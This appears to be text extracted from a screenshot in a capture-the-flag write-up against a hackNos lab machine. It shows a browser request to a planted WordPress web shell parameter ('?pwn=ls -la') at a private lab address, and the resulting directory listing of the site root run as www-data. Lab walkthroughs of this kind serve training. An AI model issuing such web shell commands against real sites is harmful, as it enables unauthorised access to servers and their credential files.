 192.168.182.143/g@web/index.php/author/wp-local/asd?pwn=ls -la
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
www.hackNos.com Customize 2 0 New Support Plus Howdy, wp-local
total 236 drwxr-xr-x 5 www-data www-data 4096 Feb 19 13:55 . drwxr-xr-x 3 www-data www-data 4096 Apr 7 2020 .. -rwxr-xr-x 1 www-data www-data 14243 Apr 7 2020 .htaccess
-rwxr-xr-x 1 www-data www-data 420 Nov 30 2017 index.php -rwxr-xr-x 1 www-data www-data 19935 Jan 1 2019 license.txt -rwxr-xr-x 1 www-data www-data 7368 Feb 19 13:55
readme.html -rwxr-xr-x 1 www-data www-data 6939 Sep 2 2019 wp-activate.php drwxr-xr-x 9 www-data www-data 4096 Dec 18 2019 wp-admin -rwxr-xr-x 1 www-data www-data 369
Nov 30 2017 wp-blog-header.php -rwxr-xr-x 1 www-data www-data 2340 Feb 19 13:55 wp-comments-post.php -rwxr-xr-x 1 www-data www-data 2898 Jan 7 2019 wp-config-
sample.php -rwxr-xr-x 1 www-data www-data 3321 Apr 7 2020 wp-config.php drwxr-xr-x 6 www-data www-data 4096 Feb 19 17:05 wp-content -rwxr-xr-x 1 www-data www-data 3955
Oct 10 2019 wp-cron.php drwxr-xr-x 20 www-data www-data 12288 Dec 18 2019 wp-includes -rwxr-xr-x 1 www-data www-data 2504 Sep 2 2019 wp-links-opml.php -rwxr-xr-x 1 www-
data www-data 3326 Sep 2 2019 wp-load.php -rwxr-xr-x 1 www-data www-data 47597 Dec 9 2019 wp-login.php -rwxr-xr-x 1 www-data www-data 8428 Feb 19 13:55 wp-mail.php
-rwxr-xr-x 1 www-data www-data 19120 Oct 15 2019 wp-settings.php -rwxr-xr-x 1 www-data www-data 31112 Sep 2 2019 wp-signup.php -rwxr-xr-x 1 www-data www-data 4833 Feb 19
13:55 wp-trackback.php -rwxr-xr-x 1 www-data www-data 3150 Jul 1 2019 xmlrpc.php